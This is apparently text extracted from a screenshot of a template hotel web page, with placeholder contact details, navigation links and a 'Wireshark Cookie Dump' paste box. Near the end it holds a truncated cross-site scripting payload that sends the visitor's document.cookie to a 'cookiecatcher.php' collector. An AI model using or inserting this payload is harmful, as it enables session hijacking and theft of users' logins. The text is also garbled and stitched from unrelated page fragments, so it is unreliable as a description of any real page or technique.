 22-56-2-9 Sit Amet, Lorem,
USA
Phone:(00) 222 666 444
Fax: (000) 000 00 00 0
Email: info(at)mycompany.com
Follow on: Facebook, Twitter
Wireshark Cookie Dump:
OK Cancel
ALT+C and
Paste the Cookie here
Search
on='cookiecatcher.php?cookie='+escape(document.cookie);</script>
SEARCH
Home Rooms & Suits